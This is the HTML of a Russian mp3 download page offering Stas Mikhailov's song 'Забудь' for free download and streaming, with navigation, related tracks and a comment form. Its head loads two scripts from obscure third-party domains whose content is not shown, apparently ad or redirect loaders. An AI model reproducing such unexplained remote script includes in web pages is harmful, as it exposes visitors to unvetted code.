

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mp3talks.ru/hity-2017/3930-russkie-shanson-hity-2017-sborniki-stas-mihaylov-zabud.html
body_size: 13910
content:
<!DOCTYPE html>
<html lang="ru">
<head>

<meta charset="utf-8">
<title>Русские Шансон-Хиты 2017 (Сборники) - Стас Михайлов - Забудь скачать mp3, слушать mp3 онлайн</title>
<meta name="description" content="На этой странице вы можете бесплатно скачать и слушать онлайн песню Русские Шансон-Хиты 2017 (Сборники) - Стас Михайлов - Забудь смотреть видео клип или текст песни Русские Шансон-Хиты 2017 (Сборники) - Стас Михайлов - Забудь">
<meta name="keywords" content="Русские Шансон-Хиты 2017 (Сборники) - Стас Михайлов - Забудь, слушать Русские Шансон-Хиты 2017 (Сборники) - Стас Михайлов - Забудь, скачать на телефон Русские Шансон-Хиты 2017 (Сборники) - Стас Михайлов - Забудь">
<meta property="og:site_name" content="Новинки MP3 2019 слушать онлайн, скачать бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Русские Шансон-Хиты 2017 (Сборники) - Стас Михайлов - Забудь скачать mp3, слушать mp3 онлайн">
<meta property="og:url" content="https://mp3talks.ru/hity-2017/3930-russkie-shanson-hity-2017-sborniki-stas-mihaylov-zabud.html">
<meta property="og:description" content="На этой странице вы можете бесплатно скачать и слушать онлайн песню Русские Шансон-Хиты 2017 (Сборники) - Стас Михайлов - Забудь смотреть видео клип или текст песни Русские Шансон-Хиты 2017 (Сборники) - Стас Михайлов - Забудь">
<link rel="search" type="application/opensearchdescription+xml" href="https://mp3talks.ru/index.php?do=opensearch" title="Новинки MP3 2019 слушать онлайн, скачать бесплатно">
<link rel="canonical" href="https://mp3talks.ru/hity-2017/3930-russkie-shanson-hity-2017-sborniki-stas-mihaylov-zabud.html">

	
<link rel="alternate" type="application/rss+xml" title="Новинки MP3 2019 слушать онлайн, скачать бесплатно" href="https://mp3talks.ru/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="image_src" href="/site_prw.png" />
<meta property="og:image" content="/site_prw.png" />

<link href="/templates/mp3talks/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/mp3talks/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="38d7891ae6846a92" />
<meta name="google-site-verification" content="Iz-qBtrtkKpzwzBZEOQjKGhZihhzWmQhXuyKNWs-HwU" />
<script charset="utf-8" async src="https://downnora.me/PsHcLck/js/AiZtp7BFc.js"></script>
<script charset="utf-8" async src="https://newcreatework.monster/pjs/AZdZCOySd.js"></script>

</head>
<body>
      <div class="wrap">
         <div class="wrap-center">
            
		<header class="header fx-row">
			<a href="/" class="logo wajax"><img src="/templates/mp3talks/images/logo.png" alt=""></a>
			<div class="h-mobs">
			<div class="btn-menu2"><span class="fa fa-ellipsis-v"></span></div>
			<div class="btn-menu"><span class="fa fa-bars"></span></div>
			</div>
			<div class="h-main fx-row fx-1">
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<input id="story" name="story" placeholder="Поиск..." type="text" />
						<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
					</form>
				</div>
				<div class="letter-box">
					<div class="letter-item"><span>А-я</span>
						<div class="hidden-menu clearfix" style="display: none;">
<a rel="nofollow" href="/catalog/А/" title="Музыка и исполнители на букву «А»" style="text-decoration: line-through !important;">А</a>
<a rel="nofollow" href="/catalog/Б/" title="Музыка и исполнители на букву «Б»" style="text-decoration: line-through !important;">Б</a>
<a rel="nofollow" href="/catalog/В/" title="Музыка и исполнители на букву «В»" style="text-decoration: line-through !important;">В</a>
<a rel="nofollow" href="/catalog/Г/" title="Музыка и исполнители на букву «Г»" style="text-decoration: line-through !important;">Г</a>
<a rel="nofollow" href="/catalog/Д/" title="Музыка и исполнители на букву «Д»" style="text-decoration: line-through !important;">Д</a>
<a rel="nofollow" href="/catalog/Е/" title="Музыка и исполнители на букву «Е»" style="text-decoration: line-through !important;">Е</a>
<a rel="nofollow" href="/catalog/Ж/" title="Музыка и исполнители на букву «Ж»" style="text-decoration: line-through !important;">Ж</a>
<a rel="nofollow" href="/catalog/З/" title="Музыка и исполнители на букву «З»" style="text-decoration: line-through !important;">З</a>
<a rel="nofollow" href="/catalog/И/" title="Музыка и исполнители на букву «И»" style="text-decoration: line-through !important;">И</a>
<a rel="nofollow" href="/catalog/К/" title="Музыка и исполнители на букву «К»" style="text-decoration: line-through !important;">К</a>
<a rel="nofollow" href="/catalog/Л/" title="Музыка и исполнители на букву «Л»" style="text-decoration: line-through !important;">Л</a>
<a rel="nofollow" href="/catalog/М/" title="Музыка и исполнители на букву «М»" style="text-decoration: line-through !important;">М</a>
<a rel="nofollow" href="/catalog/Н/" title="Музыка и исполнители на букву «Н»" style="text-decoration: line-through !important;">Н</a>
<a rel="nofollow" href="/catalog/О/" title="Музыка и исполнители на букву «О»" style="text-decoration: line-through !important;">О</a>
<a rel="nofollow" href="/catalog/П/" title="Музыка и исполнители на букву «П»" style="text-decoration: line-through !important;">П</a>
<a rel="nofollow" href="/catalog/Р/" title="Музыка и исполнители на букву «Р»" style="text-decoration: line-through !important;">Р</a>
<a rel="nofollow" href="/catalog/С/" title="Музыка и исполнители на букву «С»" style="text-decoration: line-through !important;">С</a>
<a rel="nofollow" href="/catalog/Т/" title="Музыка и исполнители на букву «Т»" style="text-decoration: line-through !important;">Т</a>
<a rel="nofollow" href="/catalog/У/" title="Музыка и исполнители на букву «У»" style="text-decoration: line-through !important;">У</a>
<a rel="nofollow" href="/catalog/Ф/" title="Музыка и исполнители на букву «Ф»" style="text-decoration: line-through !important;">Ф</a>
<a rel="nofollow" href="/catalog/Х/" title="Музыка и исполнители на букву «Х»" style="text-decoration: line-through !important;">Х</a>
<a rel="nofollow" href="/catalog/Ц/" title="Музыка и исполнители на букву «Ц»" style="text-decoration: line-through !important;">Ц</a>
<a rel="nofollow" href="/catalog/Ч/" title="Музыка и исполнители на букву «Ч»" style="text-decoration: line-through !important;">Ч</a>
<a rel="nofollow" href="/catalog/Ш/" title="Музыка и исполнители на букву «Ш»" style="text-decoration: line-through !important;">Ш</a>
<a rel="nofollow" href="/catalog/Э/" title="Музыка и исполнители на букву «Э»" style="text-decoration: line-through !important;">Э</a>
<a rel="nofollow" href="/catalog/Я/" title="Музыка и исполнители на букву «Я»" style="text-decoration: line-through !important;">Я</a>
                        </div>
                    </div>
                    <div class="letter-item"><span>A-z</span>
                        <div class="hidden-menu clearfix" style="display: none;">
<a rel="nofollow" href="/catalog/A/" title="Музыка и исполнители на букву «А»" style="text-decoration: line-through !important;">A</a>
<a rel="nofollow" href="/catalog/B/" title="Музыка и исполнители на букву «B»" style="text-decoration: line-through !important;">B</a>
<a rel="nofollow" href="/catalog/C/" title="Музыка и исполнители на букву «В»" style="text-decoration: line-through !important;">C</a>
<a rel="nofollow" href="/catalog/D/" title="Музыка и исполнители на букву «D»" style="text-decoration: line-through !important;">D</a>
<a rel="nofollow" href="/catalog/E/" title="Музыка и исполнители на букву «E»" style="text-decoration: line-through !important;">E</a>
<a rel="nofollow" href="/catalog/F/" title="Музыка и исполнители на букву «F»" style="text-decoration: line-through !important;">F</a>
<a rel="nofollow" href="/catalog/G/" title="Музыка и исполнители на букву «G»" style="text-decoration: line-through !important;">G</a>
<a rel="nofollow" href="/catalog/H/" title="Музыка и исполнители на букву «H»" style="text-decoration: line-through !important;">H</a>
<a rel="nofollow" href="/catalog/I/" title="Музыка и исполнители на букву «I»" style="text-decoration: line-through !important;">I</a>
<a rel="nofollow" href="/catalog/J/" title="Музыка и исполнители на букву «J»" style="text-decoration: line-through !important;">J</a>
<a rel="nofollow" href="/catalog/K/" title="Музыка и исполнители на букву «K»" style="text-decoration: line-through !important;">K</a>
<a rel="nofollow" href="/catalog/L/" title="Музыка и исполнители на букву «L»" style="text-decoration: line-through !important;">L</a>
<a rel="nofollow" href="/catalog/N/" title="Музыка и исполнители на букву «N»" style="text-decoration: line-through !important;">N</a>
<a rel="nofollow" href="/catalog/O/" title="Музыка и исполнители на букву «O»" style="text-decoration: line-through !important;">O</a>
<a rel="nofollow" href="/catalog/P/" title="Музыка и исполнители на букву «P»" style="text-decoration: line-through !important;">P</a>
<a rel="nofollow" href="/catalog/Q/" title="Музыка и исполнители на букву «Q»" style="text-decoration: line-through !important;">Q</a>
<a rel="nofollow" href="/catalog/R/" title="Музыка и исполнители на букву «R»" style="text-decoration: line-through !important;">R</a>
<a rel="nofollow" href="/catalog/S/" title="Музыка и исполнители на букву «S»" style="text-decoration: line-through !important;">S</a>
<a rel="nofollow" href="/catalog/T/" title="Музыка и исполнители на букву «T»" style="text-decoration: line-through !important;">T</a>
<a rel="nofollow" href="/catalog/U/" title="Музыка и исполнители на букву «U»" style="text-decoration: line-through !important;">U</a>
<a rel="nofollow" href="/catalog/V/" title="Музыка и исполнители на букву «V»" style="text-decoration: line-through !important;">V</a>
<a rel="nofollow" href="/catalog/W/" title="Музыка и исполнители на букву «W»" style="text-decoration: line-through !important;">W</a>
<a rel="nofollow" href="/catalog/X/" title="Музыка и исполнители на букву «X»" style="text-decoration: line-through !important;">X</a>
<a rel="nofollow" href="/catalog/Y/" title="Музыка и исполнители на букву «Y»" style="text-decoration: line-through !important;">Y</a>
<a rel="nofollow" href="/catalog/Z/" title="Музыка и исполнители на букву «Z»" style="text-decoration: line-through !important;">Z</a>
						</div>
					</div>
				</div>
			</div>
			<div class="login-box-wr ">
			
			<div class="login-btns">
				<div class="show-login icon-left btn js-login"><span class="fa fa-lock"></span>Авторизация</div>
			</div>
			
			</div>
		</header>
		
		<!-- END HEADER -->
		

            <div class="cols fx-row">
               <main class="main fx-1">
                  
                  
                  <div class="speedbar nowrap">
	<span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://mp3talks.ru/" itemprop="item"><span itemprop="name">Новинки MP3 2018-2019</span></a></span> &raquo; Хиты 2017</span>
</div>
                  
                  
                  
                  
                  <div class="sect-items clearfix">
                     <div id='dle-content'><article class="full ignore-select">

	<div class="fcols fx-row">
	
		<div class="fleft">
			<div class="fimg">
				<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русские Шансон-Хиты 2017 (Сборники) - Стас Михайлов - Забудь" />
				
			</div>
		</div>
		
		<div class="fright fx-1">
		
			<h1 id="namesong"><span>Русские Шансон-Хиты 2017 (Сборники)</span> Стас Михайлов - Забудь</h1>

			
			<div class="mrating"><div id='ratig-layer-3930'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '3930'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '3930'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '3930'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '3930'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '3930'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
			
			
          
            
			<ul class="finfo">
				<li><span>Слушали:</span> 634</li>
<li><span>Размер / Качество:</span> 3.03 Мб (108 kbs)</li>
<li><span>Длительность:</span> 3:55</li>
				<li><span>Жанр:</span> <a href="https://mp3talks.ru/hity-2017/">Хиты 2017</a> / <a href="https://mp3talks.ru/shanson/">Шансон</a> / <a href="https://mp3talks.ru/novinki/">Новинки</a></li>
			</ul>
			
		</div>
		
	</div>
	<div class="m_cat">
 <p> На этой странице Вы можете <strong>скачать песню Русские Шансон-Хиты 2017 (Сборники) - Стас Михайлов - Забудь в mp3 на телефон или планшет</strong> без регистрации!. Слушайте трек онлайн в хорошем качестве 320 kbps, со своего телефона на Android, iphone или пк в любое время. 
 <a href="javascript:AddComplaint('3930', 'news')"></a></p><div style="text-align: right;"><a href="javascript:AddComplaint('3930', 'news')">// Пожаловаться / DMCA!</a></div><p></p>
                </div>
	<div class="fbtns item-wrap" data-track="/download.php?id=3930">
		
		<div class="fplay item-ctrl item-play" title="Играть / остановить трек">
			<span class="fa fa-play"></span>
			<div class="btn-capt">Слушать</div>
		</div>
		
		<a href="https://mp3talks.ru/download.php?id=3930" id="downlbutton" class="fdl" target="_blank" download  title="Скачать трек">
			<span class="fa fa-download"></span>
			<div class="btn-capt">Скачать</div>
		</a>
		
		
		
		
	</div>
	<p>&nbsp; </p>
	    <div class="sociall">
	<div class="share-p">Отправьте трек на телефон / Поделись с друзьями:</div>

		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,telegram"></div>

    </div>
	

	<div class="sect-title ttu fw700 mt mbs">Текст песни</div>
	<div class="full-text slice-this clearfix">
	
    </div>
				
	<div class="rels">
		<div class="sect-title ttu fw700 mt">Похожие треки</div>
		<div>
<div class="play-item item-wrap" data-track="/play/3011.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/hity-2017/3011-luchshie-blatnye-hity-goda-ot-radio-shanson-3-2017-stas-mihaylov-ya-stolko-ne-vypyu.html" title="Скачать трек">
		<div class="play-left nowrap">Лучшие Блатные Хиты Года От Радио Шансон 3 (2017) - Стас Михайлов - Я Столько Не Выпью</div>
		<div class="play-right nowrap">3:21</div>
	</a>
</div>
<div class="play-item item-wrap" data-track="/play/2062.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/hity-2017/2062-populyarnye-hity-na-radio-kabriolet-oktyabr-2017-sborniki-stas-mihaylov-nezhdannaya-lyubov.html" title="Скачать трек">
		<div class="play-left nowrap">Популярные Хиты На Радио Кабриолет. Октябрь 2017 (Сборники) - Стас Михайлов - Нежданная Любовь</div>
		<div class="play-right nowrap">3:53</div>
	</a>
</div>
<div class="play-item item-wrap" data-track="/play/664.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/hity-2017/664-shanson-hity-sezona-2017-stas-mihaylov-gde-ty.html" title="Скачать трек">
		<div class="play-left nowrap">Шансон-Хиты Сезона 2017 - Стас Михайлов - Где Ты</div>
		<div class="play-right nowrap">3:30</div>
	</a>
</div>
<div class="play-item item-wrap" data-track="/play/354.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/hity-2017/354-russkie-shanson-hity-2017-stas-mihaylov-zabud.html" title="Скачать трек">
		<div class="play-left nowrap">Русские Шансон-Хиты 2017 - Стас Михайлов - Забудь</div>
		<div class="play-right nowrap">3:55</div>
	</a>
</div>
<div class="play-item item-wrap" data-track="/play/199.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/hity-2017/199-luchshie-hity-radio-shanson-yanvar-2017-zara-i-stas-mihaylov-spyaschaya-krasavica.html" title="Скачать трек">
		<div class="play-left nowrap">Лучшие Хиты Радио Шансон. Январь 2017 - Zara И Стас Михайлов - Спящая Красавица</div>
		<div class="play-right nowrap">4:00</div>
	</a>
</div></div>
	</div>

	<div class="full-comms ignore-select" id="full-comms">
	<div class="sect-title ttu fw700 mt">Комментарии</div>
	<div class="add-comm-btn btn">Добавить</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
		</div>
		
			
		<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></div>
			

			<div class="ac-protect">
				
				
				<div class="form-item clearfix imp">
					<label>Введите код с картинки:</label>
					<div class="form-secur">
						<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
					</div>
				</div>
				
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Отправить</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="3930"><input type="hidden" name="user_hash" value="58a59523dd5f2dd68f7f7336b79e1bbbfaff119e"></form>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>
	
</article>
</div>
                  </div>
                  
               </main>
               <!-- END MAIN -->
               <aside class="side-left fx-first">
                  <ul class="side-box side-nav ttu to-mob">
                     <li><a class="wajax" href="/"><span class="fa fa-hashtag wajax"></span>ГЛАВНАЯ</a></li>
                     <li><a class="wajax" href="/novinki/"><span class="fa fa-compass"></span><font color="#FF7A80">Новинки</font></a></li>
                     <li><a class="wajax" href="/populyarnye/"><span class="fa fa-signal"></span>Популярные</a></li>
                  </ul>
                  <ul class="side-box side-nav ttu to-mob">
                     <li><a class="wajax"><span class="fa fa-folder-open"></span><font color="#855C6B">Подборки</font></a></li>
                     <li><a class="wajax" href="/hity-2019/"><span class="fa fa-music"></span>Хиты 2019</a></li>
                     <li><a class="wajax" href="/hity-2018/"><span class="fa fa-music"></span>Хиты 2018</a></li>
                     <li><a class="wajax" href="/hity-2017/"><span class="fa fa-music"></span>Хиты 2017</a></li>
                     <li><a class="wajax" href="/arabskij-trap/"><span class="fa fa-music"></span>Арабский трап</a></li>
                     <li><a class="wajax" href="/top-100-shazam/"><span class="fa fa-music"></span>Топ-100 Shazam</a></li>
                     <li><a class="wajax" href="/pesni-na-tnt/"><span class="fa fa-music"></span>Песни на ТНТ</a></li>
                     <li><a class="wajax" href="/novogodnie-pesni-2019/"><span class="fa fa-music"></span>Новогодние песни 2019</a></li>
                     <li><a class="wajax" href="/hity-kiss-fm/"><span class="fa fa-music"></span>Хиты Kiss Fm</a></li>
                     <li><a class="wajax" href="/hity-muz-tv-2018/"><span class="fa fa-music"></span>Хиты Муз-ТВ 2018</a></li>
                     <li><a class="wajax" href="/hity-evropy-pljus/"><span class="fa fa-music"></span>Хиты Европы Плюс</a></li>
                     <li><a class="wajax" href="/klubnaya-muzyka/"><span class="fa fa-music"></span>Клубная музыка</a></li>
                     <li><a class="wajax" href="/muzyka-v-mashinu/"><span class="fa fa-music"></span>Музыка в машину</a></li>
                     <li><a class="wajax" href="/russkiy-rep/"><span class="fa fa-music"></span>Русский рэп</a></li>
                     <li><a class="wajax" href="/zarubezhnyy-rep/"><span class="fa fa-music"></span>Зарубежный рэп</a></li>
                     <li><a class="wajax" href="/russkiy-rok/"><span class="fa fa-music"></span>Русский рок</a></li>
                     <li><a class="wajax" href="/zarubezhnyy-rok/"><span class="fa fa-music"></span>Зарубежный рок</a></li>
                     <li><a class="wajax" href="/rok-v-mashinu/"><span class="fa fa-music"></span>Рок в машину</a></li>
                     <li><a class="wajax" href="/russkiy-pop/"><span class="fa fa-music"></span>Русский поп</a></li>
                     <li><a class="wajax" href="/zarubezhnyy-pop/"><span class="fa fa-music"></span>Зарубежный поп</a></li>
                     <li><a class="wajax" href="/diskoteka-80-90x/"><span class="fa fa-music"></span>Дискотека 80-90x</a></li>
                     <li><a class="wajax" href="/russkie-hity-80-90h/"><span class="fa fa-music"></span>Русские хиты 80-90х</a></li>
                     <li><a class="wajax" href="/muzyka-na-zvonok/"><span class="fa fa-music"></span>Музыка на звонок</a></li>
                     <li><a class="wajax" href="/prikolnye-ringtony/"><span class="fa fa-music"></span>Прикольные рингтоны</a></li>
                     <li><a class="wajax" href="/detskie-pesni/"><span class="fa fa-music"></span>Детские песни</a></li>
                     <li><a class="wajax" href="/avtorskie-pesni/"><span class="fa fa-music"></span>Авторские песни</a></li>
                     <li><a class="wajax" href="/svadebnye-pesni/"><span class="fa fa-music"></span>Свадебные песни</a></li>
                     <li><a class="wajax" href="/pesni-iz-reklamy/"><span class="fa fa-music"></span>Песни из рекламы</a></li>
                     <li><a class="wajax" href="/pesni-ko-dnyu-rozhdeniya/"><span class="fa fa-music"></span>На день рождения</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-sabvufera/"><span class="fa fa-music"></span>Музыка для сабвуфера</a></li>
                     <li><a class="wajax" href="/vechnye-hity/"><span class="fa fa-music"></span>Вечные хиты</a></li>
                     <li><a class="wajax" href="/luchshie-remiksy/"><span class="fa fa-music"></span>Лучшие ремиксы</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-tverka/"><span class="fa fa-music"></span>Музыка для тверка</a></li>
                     <li><a class="wajax" href="/dlya-trenirovok/"><span class="fa fa-music"></span>Для тренировок</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-bega/"><span class="fa fa-music"></span>Музыка для бега</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-fitnesa/"><span class="fa fa-music"></span>Музыка для фитнеса</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-motivacii/"><span class="fa fa-music"></span>Для мотивации</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-massazha-i-spa/"><span class="fa fa-music"></span>Для массажа и спа</a></li>
                     <li><a class="wajax" href="/uspokaivayuschaya/"><span class="fa fa-music"></span>Успокаивающая</a></li>
                     <li><a class="wajax" href="/grustnaja-muzyka/"><span class="fa fa-music"></span>Грустная музыка</a></li>
                     <li><a class="wajax" href="/muzyka-dlya-dushi/"><span class="fa fa-music"></span>Музыка для души</a></li>
                     <li><a class="wajax" href="/muzyka-dlya-sna/"><span class="fa fa-music"></span>Музыка для сна</a></li>
                     <li><a class="wajax" href="/romanticheskaja/"><span class="fa fa-music"></span>Романтическая</a></li>
                     <li><a class="wajax" href="/instrumentalnaja-muzyka/"><span class="fa fa-music"></span>Инструментальная</a></li>
                  </ul>
                  <ul class="side-box side-nav ttu to-mob">
                     <li><a class="wajax"><span class="fa fa-headphones"></span><font color="#855C6B">Жанры</font></a></li>
                     <li><a class="wajax" href="/alternativa/"><span class="fa fa-music"></span>Альтернатива</a></li>
                     <li><a class="wajax" href="/trap/"><span class="fa fa-music"></span>Трэп</a></li>
                     <li><a class="wajax" href="/dubstep/"><span class="fa fa-music"></span>Дабстеп</a></li>
                     <li><a class="wajax" href="/dram-n-bejs/"><span class="fa fa-music"></span>Драм-н-бэйс</a></li>
                     <li><a class="wajax" href="/saundtreki/"><span class="fa fa-music"></span>Саундтреки</a></li>
                     <li><a class="wajax" href="/shanson/"><span class="fa fa-music"></span>Шансон</a></li>
                     <li><a class="wajax" href="/klassicheskaja-muzyka/"><span class="fa fa-music"></span>Классика</a></li>
                     <li><a class="wajax" href="/chilaut/"><span class="fa fa-music"></span>Чилаут</a></li>
                     <li><a class="wajax" href="/launzh/"><span class="fa fa-music"></span>Лаунж</a></li>
                     <li><a class="wajax" href="/dzhazz/"><span class="fa fa-music"></span>Джаз</a></li>
                     <li><a class="wajax" href="/bljuz/"><span class="fa fa-music"></span>Блюз</a></li>
                     <li><a class="wajax" href="/triphop/"><span class="fa fa-music"></span>Трип-хоп</a></li>
                     <li><a class="wajax" href="/trans/"><span class="fa fa-music"></span>Транс</a></li>
                     <li><a class="wajax" href="/minimaltehno/"><span class="fa fa-music"></span>Минимал техно</a></li>
                     <li><a class="wajax" href="/deephouse/"><span class="fa fa-music"></span>Дип Хаус</a></li>
                     <li><a class="wajax" href="/embient/"><span class="fa fa-music"></span>Эмбиент</a></li>
                  </ul>
               </aside>
               <!-- END SIDE-LEFT -->
               <aside class="side-right">
                  <div class="side-box">
                     <div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Партнеры</div>
                      <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
                  </div>
                  <div class="side-box">
                     <div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Топ 5 прослушиваний дня</div>
                     
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/zarubezhnyy-rok/1939-zarubezhnyy-rok-nightwish-last-of-the-wilds-irlandskaya-muzyka-rok.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Зарубежный Рок - Nightwish Last Of The Wilds Ирландская Музыка Рок" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Зарубежный Рок </div>
		<div class="ps-name nowrap">Nightwish Last Of The Wilds Ирландская Музыка Рок</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/novogodnie-pesni-2019/1915-novogodnie-pesni-2019-vitas-bez-tebya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Новогодние Песни 2019 - Витас - Без Тебя" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Новогодние Песни 2019 </div>
		<div class="ps-name nowrap">Витас - Без Тебя</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5328-muzyka-na-zvonok-maks-barskih-slezy-voda.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка На Звонок - Макс Барских - Слёзы-Вода" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка На Звонок </div>
		<div class="ps-name nowrap">Макс Барских - Слёзы-Вода</div>
	</div>	
</a>
